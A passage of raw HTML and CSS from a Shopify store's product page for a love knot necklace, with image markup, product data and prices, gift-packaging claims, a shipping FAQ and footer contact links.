    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602217840791"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602218037399"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602218234007"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279&width=1445"
    alt="3 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24602218561687"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "3 Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/3-love-knot-neclace-36",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3589805",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3589805","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/3-love-knot-neclace-36?variant=41027184394391"
          },
{
            "@type" : "Offer","sku": "SO-3589806","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/3-love-knot-neclace-36?variant=41027184427159"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
